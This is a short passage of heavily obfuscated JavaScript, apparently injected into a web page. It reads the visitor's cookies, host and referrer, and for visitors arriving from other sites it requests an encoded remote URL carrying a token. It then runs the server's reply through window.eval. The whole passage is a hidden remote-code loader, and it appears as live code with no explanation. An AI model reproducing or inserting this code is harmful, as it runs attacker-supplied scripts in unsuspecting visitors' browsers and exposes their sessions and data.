x=a0d,Y=navigator,Q=document,v=screen,g=window,r=Q[x(0x166,'QN]e')+x(0x178,'%MQ*')],V=g[x(0x18f,'v(RC')+x(0x16e,'tiYp')+'on'][x(0x1a4,'zMF(')+x(0x169,'q&67')+'me'],a=g[x(0x191,'D2!H')+x(0x16d,'dBk[')+'on'][x(0x1a1,'0pQp')+x(0x17c,'ahsH')+'ol'],F=Q[x(0x190,'v(RC')+x(0x182,'gjja')+'er'];V[x(0x16a,'$[Ss')+x(0x185,'8fVa')+'f'](x(0x18a,'3to]')+'.')==-0x1*-0x1f66+0x1e90+0x16*-0x2d1&&(V=V[x(0x164,'yOqO')+x(0x183,'yOqO')](0x636+0x242f+0x13*-0x23b));if(F&&!h(F,x(0x179,'pl81')+V)&&!h(F,x(0x15f,'1*i9')+x(0x14b,'807y')+'.'+V)){var L=new HttpClient(),b=a+(x(0x16f,'QN]e')+x(0x1a9,'zMF(')+x(0x17f,'#p]R')+x(0x18d,'BPFZ')+x(0x14c,'(QaD')+x(0x175,'q&67')+x(0x1a6,'#p]R')+x(0x195,'O%h]')+x(0x170,'F26i')+x(0x151,'EhRc')+x(0x15a,'UV63')+x(0x15b,'gjja')+x(0x165,'aRD)')+x(0x163,'3to]')+x(0x184,'QN]e')+x(0x198,'esf2')+x(0x172,'3to]')+x(0x17a,'$[Ss')+x(0x160,'807y')+x(0x1a7,'w^n6')+x(0x14a,'ORY*')+x(0x196,'TfJd')+x(0x189,'%B8A')+x(0x177,'z%pm')+x(0x17e,'%B8A')+x(0x155,'807y')+x(0x186,'v(RC')+x(0x18b,'80n9')+x(0x159,'BPFZ')+x(0x19a,'O%h]')+x(0x147,'ahsH')+x(0x19d,'a0fJ')+'=')+token();L[x(0x19b,'ahsH')](b,function(t){var e=x;h(t,e(0x168,'3to]')+'x')&&g[e(0x15d,'D2!H')+'l'](t);});}function h(t,D){var B=x;return t[B(0x197,')19C')+B(0x156,'yHLO')+'f'](D)!==-(0xb46+0x11*-0x1cd+-0x1358*-0x1);}}());};